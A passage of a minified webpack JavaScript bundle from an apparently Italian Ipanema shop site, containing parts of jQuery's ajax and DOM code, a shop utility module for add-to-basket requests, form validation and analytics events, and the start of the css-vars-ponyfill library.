t;if(c){if(!a)for(a={};t=It.exec(r);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?r:null},setRequestHeader:function(e,t){return null==c&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==c&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)S.always(e[S.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),x(0,t),this}};if(g.promise(S),f.url=((e||f.url||_t.href)+"").replace(Lt,_t.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(F)||[""],null==f.crossDomain){l=b.createElement("a");try{l.href=f.url,l.href=l.href,f.crossDomain=zt.protocol+"//"+zt.host!=l.protocol+"//"+l.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=T.param(f.data,f.traditional)),Ht(jt,f,t,S),c)return S;for(d in(u=T.event&&f.global)&&0==T.active++&&T.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Dt.test(f.type),o=f.url.replace(Ot,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Nt,"+")):(p=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(Tt.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(o=o.replace(Pt,"$1"),p=(Tt.test(o)?"&":"?")+"_="+Ct.guid+++p),f.url=o+p),f.ifModified&&(T.lastModified[o]&&S.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&S.setRequestHeader("If-None-Match",T.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&S.setRequestHeader("Content-Type",f.contentType),S.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Ft+"; q=0.01":""):f.accepts["*"]),f.headers)S.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(h,S,f)||c))return S.abort();if(C="abort",v.add(f.complete),S.done(f.success),S.fail(f.error),i=Ht(Mt,f,t,S)){if(S.readyState=1,u&&m.trigger("ajaxSend",[S,f]),c)return S;f.async&&f.timeout>0&&(s=n.setTimeout(function(){S.abort("timeout")},f.timeout));try{c=!1,i.send(w,x)}catch(e){if(c)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,a,l){var d,p,b,w,_,C=t;c||(c=!0,s&&n.clearTimeout(s),i=void 0,r=l||"",S.readyState=e>0?4:0,d=e>=200&&e<300||304===e,a&&(w=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}a||(a=o)}r=r||a}if(r)return r!==l[0]&&l.unshift(r),n[r]}(f,S,a)),!d&&T.inArray("script",f.dataTypes)>-1&&T.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),w=function(e,t,n,i){var o,r,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=c[l+" "+r]||c["* "+r]))for(o in c)if((s=o.split(" "))[1]===r&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(r=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(f,w,S,d),d?(f.ifModified&&((_=S.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=_),(_=S.getResponseHeader("etag"))&&(T.etag[o]=_)),204===e||"HEAD"===f.type?C="nocontent":304===e?C="notmodified":(C=w.state,p=w.data,d=!(b=w.error))):(b=C,!e&&C||(C="error",e<0&&(e=0))),S.status=e,S.statusText=(t||C)+"",d?g.resolveWith(h,[p,C,S]):g.rejectWith(h,[S,C,b]),S.statusCode(y),y=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[S,f,d?p:b]),v.fireWith(h,[S,C]),u&&(m.trigger("ajaxComplete",[S,f]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,t){T[t]=function(e,n,i,o){return v(n)&&(o=o||i,i=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:i},T.isPlainObject(e)&&e))}}),T.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return v(e)?this.each(function(t){T(this).wrapInner(e.call(this,t))}):this.each(function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Rt={0:200,1223:204},qt=T.ajaxSettings.xhr();g.cors=!!qt&&"withCredentials"in qt,g.ajax=qt=!!qt,T.ajaxTransport(function(e){var t,i;if(g.cors||qt&&!e.crossDomain)return{send:function(o,r){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Rt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),i=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}});var Wt,Ut=[],Vt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||T.expando+"_"+Ct.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,i){var o,r,a,s=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Vt,"$1"+o):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",r=n[o],n[o]=function(){a=arguments},i.always(function(){void 0===r?T(n).removeProp(o):n[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(o)),a&&v(r)&&r(a[0]),a=r=void 0}),"script"}),g.createHTMLDocument=((Wt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Wt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((i=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(i)):t=b),o=O.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=Ce([e],t,r),r&&r.length&&T(r).remove(),T.merge([],o.childNodes)));var i,o,r},T.fn.load=function(e,t,n){var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=mt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length},T.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,c=T.css(e,"position"),u=T(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(a=(i=u.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),v(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){T.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===T.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(i,"marginTop",!0),left:t.left-o.left-T.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||re})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(i){return W(this,function(e,i,o){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),T.each(["top","left"],function(e,t){T.cssHooks[t]=qe(g.pixelPosition,function(e,n){if(n)return n=Re(e,t),ze.test(n)?T(e).position()[t]+"px":n})}),T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){T.fn[i]=function(o,r){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===r?"margin":"border");return W(this,function(t,n,o){var r;return y(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)},t,a?o:void 0,a)}})}),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return i=s.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=N,T.isFunction=v,T.isWindow=y,T.camelCase=X,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},void 0===(i=function(){return T}.apply(t,[]))||(e.exports=i);var Xt=n.jQuery,Yt=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=Yt),e&&n.jQuery===T&&(n.jQuery=Xt),T},void 0===o&&(n.jQuery=n.$=T),T})},function(e,t,n){"use strict";(function(e){var i=n(16),o=n.n(i),r=n(3),a=function(){};a.addToCart=function(t,n,i,o,s,l,c,u){var d=this;void 0===c&&(c=null),void 0===u&&(u=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_to_basket_url,data:"skew_id="+t+"&locale=it",dataType:"json",success:function(e){if(e&&"0"===e.status)a.getSwalModal().fire({title:r.a.it.attention,text:e.msg});else{c&&c.apply(d,[e]);try{window.NN_CONFIG.GA_Code&&(ga("ec:addProduct",{id:n,name:i,brand:"Ipanema",variant:o,price:l,quantity:"1",dimension1:s}),ga("ec:setAction","add"),ga("send","event","UX","click","add to cart"))}catch(e){}}},error:function(e,t,n){},complete:function(){u&&u.apply(d)}})},a.checkAnyFormFieldChanged=function(t,n){void 0===n&&(n="is-invalid"),t.each(function(t,i){var o=e(i),r=function(e){e.removeClass(n)};o.is('[type="text"], [type="email"], [type="password"], textarea')&&(o.on("keypress input change",function(){r(o)}),o.on("keyup",function(e){8===e.keyCode||46===e.keyCode?r(o):e.preventDefault()}),o.bind("paste",function(){r(o)})),o.is("select")&&o.on("change",function(){r(o)}),o.is(":radio, :checkbox")&&o.on("change",function(){r(o)})})},a.detectIE=function(){try{var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");if(i>0)return parseInt(e.substring(i+5,e.indexOf(".",i)),10)}catch(e){}return!1},a.imageIsLoaded=function(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)},a.updateQueryStringParam=function(e,t){var n=window.location.search.substr(1),i=new RegExp(e+"=([^&]*)","g");return n.match(i)?n=n.replace(i,e+"="+t):n+=(""===n?"":"&")+e+"="+t,window.history.pushState({},null,"?"+n),n},a.getSwalModal=function(){return o.a.mixin({confirmButtonClass:"btn btn-outline-primary",cancelButtonClass:"btn btn-secondary",buttonsStyling:!1,reverseButtons:!0,focusConfirm:!1})},a.setLoadingState=function(e,t){void 0===t&&(t=!0),e&&e.length&&(e.hasClass("btn-disable-on-loading")||e.addClass("btn-disable-on-loading"),t?e.attr("aria-disabled","true").attr("disabled","disabled").css({width:e.outerWidth(),height:e.outerHeight()}).addClass("loading").blur():e.attr("aria-disabled","false").removeAttr("disabled").css({width:"",height:""}).removeClass("loading"))},t.a=a}).call(t,n(0))},function(e,t,n){"use strict";
/*!
 * css-vars-ponyfill
 * v2.4.3
 * https://jhildenbiddle.github.io/css-vars-ponyfill/
 * (c) 2018-2021 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}
/*!
 * get-css-data
 * v2.0.0
 * https://github.com/jhildenbiddle/get-css-data
 * (c) 2018-2021 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},i=Array.isArray(e)?e:[e],o=Array.apply(null,Array(i.length)).map(function(e){return null});function r(e){var t=e&&"<"===e.trim().charAt(0);return e&&!t}function a(e,t){n.onError(e,i[t],t)}function s(e,t){var r=n.onSuccess(e,i[t],t);e=!1===r?"":r||e,o[t]=e,-1===o.indexOf(null)&&n.onComplete(o)}var l=document.createElement("a");i.forEach(function(e,t){if(l.setAttribute("href",e),l.href=String(l.href),Boolean(document.all&&!window.atob)&&l.host.split(":")[0]!==location.host.split(":")[0]){if(l.protocol===location.protocol){var i=new XDomainRequest;i.open("GET",e),i.timeout=0,i.onprogress=Function.prototype,i.ontimeout=Function.prototype,i.onload=function(){r(i.responseText)?s(i.responseText,t):a(i,t)},i.onerror=function(e){a(i,t)},setTimeout(function(){i.send()},0)}else a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),n.mimeType&&o.overrideMimeType&&o.overrideMimeType(n.mimeType),n.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(o.status<400&&r(o.responseText)?s(o.responseText,t):0===o.status&&r(o.responseText)?s(o.responseText,t):a(o,t))},o.send()}})}
/**
 * Gets CSS data from <style> and <link> nodes (including @imports), then
 * returns data in order processed by DOM. Allows specifying nodes to
 * include/exclude and filtering CSS data using RegEx.
 *
 * @preserve
 * @param {object}   [options] The options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {string}   [options.include] CSS selector matching <link> and <style>
 *                   nodes to include
 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
 *                   nodes to exclude
 * @param {object}   [options.filter] Regular expression used to filter node CSS
 *                   data. Each block of CSS data is tested against the filter,
 *                   and only matching data is included.
 * @param {boolean}  [options.skipDisabled=true] Determines if disabled
 *                   stylesheets will be skipped while collecting CSS data.
 * @param {boolean}  [options.useCSSOM=false] Determines if CSS data will be
 *                   collected from a stylesheet's runtime values instead of its
 *                   text content. This is required to get accurate CSS data
 *                   when a stylesheet has been modified using the deleteRule()
 *                   or insertRule() methods because these modifications will
 *                   not be reflected in the stylesheet's text content.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
 *                   1) CSS text, 2) source node reference, and 3) the source
 *                   URL as arguments.
 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
 *                   object for inspection, 2) soure node reference, and 3) the
 *                   source URL that failed (either a <link> href or an @import)
 *                   as arguments
 * @param {function} [options.onComplete] Callback after all nodes have been
 *                   processed. Passes 1) concatenated CSS text, 2) an array of
 *                   CSS text in DOM order, and 3) an array of nodes in DOM
 *                   order as arguments.
 *
 * @example
 *
 *   getCssData({
 *     rootElement : document,
 *     include     : 'style,link[rel="stylesheet"]',
 *     exclude     : '[href="skip.css"]',
 *     filter      : /red/,
 *     skipDisabled: true,
 *     useCSSOM    : false,
 *     onBeforeSend(xhr, node, url) {
 *       // ...
 *     }
 *     onSuccess(cssText, node, url) {
 *       // ...
 *     }
 *     onError(xhr, node, url) {
 *       // ...
 *     },
 *     onComplete(cssText, cssArray, nodeArray) {
 *       // ...
 *     }
 *   });
 */function r(e){var t={cssComments:/\/\*[\s\S]+?\*\//g,cssImports:/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,skipDisabled:!1!==e.skipDisabled,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},i=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,i=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,i);var t,i}),r=Array.apply(null,Array(i.length)).map(function(e){return null});function s(){if(-1===r.indexOf(null)){r.reduce(function(e,t,n){return""===t&&e.push(n),e},[]).reverse().forEach(function(e){return[i,r].forEach(function(t){return t.splice(e,1)})});var e=r.join("");n.onComplete(e,r,i)}}function l(e,t,i,a){var l=n.onSuccess(e,i,a);(function e(t,i,r,a){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var u=c(t,r,l);u.rules.length?o(u.absoluteUrls,{onBeforeSend:function(e,t,o){n.onBeforeSend(e,i,t)},onSuccess:function(e,t,o){var r=n.onSuccess(e,i,t),a=c(e=!1===r?"":r||e,t,l);return a.rules.forEach(function(t,n){e=e.replace(t,a.absoluteRules[n])}),e},onError:function(n,o,c){s.push({xhr:n,url:o}),l.push(u.rules[c]),e(t,i,r,a,s,l)},onComplete:function(n){n.forEach(function(e,n){t=t.replace(u.rules[n],e)}),e(t,i,r,a,s,l)}}):a(t,s)})(e=void 0!==l&&!1===Boolean(l)?"":l||e,i,a,function(e,o){null===r[t]&&(o.forEach(function(e){return n.onError(e.xhr,i,e.url)}),!n.filter||n.filter.test(e)?r[t]=e:r[t]="",s())})}function c(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(e.replace(t.cssComments,"").match(t.cssImports)||[]).filter(function(e){return-1===i.indexOf(e)}),o.urls=o.rules.map(function(e){return e.replace(t.cssImports,"$1")}),o.absoluteUrls=o.urls.map(function(e){return a(e,n)}),o.absoluteRules=o.rules.map(function(e,t){var i=o.urls[t],r=a(o.absoluteUrls[t],n);return e.replace(i,r)}),o}i.length?i.forEach(function(e,t){var i=e.getAttribute("href"),c=e.getAttribute("rel"),u="link"===e.nodeName.toLowerCase()&&i&&c&&-1!==c.toLowerCase().indexOf("stylesheet"),d=!1!==n.skipDisabled&&e.disabled,p="style"===e.nodeName.toLowerCase();if(u&&!d)o(i,{mimeType:"text/css",onBeforeSend:function(t,i,o){n.onBeforeSend(t,e,i)},onSuccess:function(n,o,r){var s=a(i);l(n,t,e,s)},onError:function(i,o,a){r[t]="",n.onError(i,e,o),s()}});else if(p&&!d){var f=e.textContent;n.useCSSOM&&(f=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join("")),l(f,t,e,location.href)}else r[t]="",s()}):n.onComplete("",[])}function a(e,t){var n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t||document.baseURI||(document.querySelector("base")||{}).href||location.href,o.href=e,o.href}var s=l;function l(e,t,n){e instanceof RegExp&&(e=c(e,n)),t instanceof RegExp&&(t=c(t,n));var i=u(e,t,n);return i&&{start:i[0],end:i[1],pre:n.slice(0,i[0]),body:n.slice(i[0]+e.length,i[1]),post:n.slice(i[1]+t.length)}}function c(e,t){var n=t.match(e);return n?n[0]:null}function u(e,t,n){var i,o,r,a,s,l=n.indexOf(e),c=n.indexOf(t,l+1),u=l;if(l>=0&&c>0){for(i=[],r=n.length;u>=0&&!s;)u==l?(i.push(u),l=n.indexOf(e,u+1)):1==i.length?s=[i.pop(),c]:((o=i.pop())<r&&(r=o,a=c),c=n.indexOf(t,u+1)),u=l<c&&l>=0?l:c;i.length&&(s=[r,a])}return s}function d(e){var t=i({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error("CSS parse error: ".concat(e))}function o(t){var n=t.exec(e);if(n)return e=e.slice(n[0].length),n}function r(){return o(/^{\s*/)}function a(){return o(/^}/)}function l(){o(/^\s*/)}function c(){if(l(),"/"===e[0]&&"*"===e[1]){for(var t=2;e[t]&&("*"!==e[t]||"/"!==e[t+1]);)t++;if(!e[t])return n("end of comment is missing");var i=e.slice(2,t);return e=e.slice(t+2),{type:"comment",comment:i}}}function u(){for(var e,n=[];e=c();)n.push(e);return t.removeComments?[]:n}function d(){for(l();"}"===e[0];)n("extra closing bracket");var t=o(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(t)return t[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(e){return e.replace(/,/g,"‌")}).split(/\s*(?![^(]*\)),\s*/).map(function(e){return e.replace(/\u200C/g,",")})}function p(){if("@"===e[0])return m();o(/^([;\s]*)+/);var t=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,i=o(/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(i){if(i=i[0].trim(),!o(/^:\s*/))return n("property missing ':'");var r=o(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),a={type:"declaration",property:i.replace(t,""),value:r?r[0].replace(t,"").trim():""};return o(/^[;\s]*/),a}}function f(){if(!r())return n("missing '{'");for(var e,t=u();e=p();)t.push(e),t=t.concat(u());return a()?t:n("missing '}'")}function h(){l();for(var e,t=[];e=o(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),o(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:f()}}function m(){if(l(),"@"===e[0]){var i=function(){var e=o(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}()||function(){if(o(/^@font-face\s*/))return{type:"font-face",declarations:f()}}()||function(){var e=o(/^@media([^{]+)*/);if(e)return{type:"media",media:(e[1]||"").trim(),rules:v()}}()||function(){var e=o(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=o(/^([-\w]+)\s*/)))return n("@keyframes missing name");var i,s=e[1];if(!r())return n("@keyframes missing '{'");for(var l=u();i=h();)l.push(i),l=l.concat(u());return a()?{type:"keyframes",name:s,vendor:t,keyframes:l}:n("@keyframes missing '}'")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:v()}}()||function(){var e=o(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:v()}}()||function(){var e=o(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@host\s*/))return{type:"host",rules:v()}}()||function(){if(o(/^@page */))return{type:"page",selectors:d()||[],declarations:f()}}()||function(){var e=o(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(e)return{type:"page-margin-box",name:"".concat(e[1],"-").concat(e[2])+(e[3]?"-".concat(e[3]):""),declarations:f()}}();if(i&&!t.preserveStatic){var s=!1;if(i.declarations)s=i.declarations.some(function(e){return/var\(/.test(e.value)});else s=(i.keyframes||i.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\(/.test(e.value)})});return s?i:{}}return i}}function g(){if(!t.preserveStatic){var i=s("{","}",e);if(i){var o=/:(?:root|host)(?![.:#(])/.test(i.pre)&&/--\S*\s*:/.test(i.body),r=/var\(/.test(i.body);if(!o&&!r)return e=e.slice(i.end+1),{}}}var a=d()||[],l=t.preserveStatic?f():f().filter(function(e){var 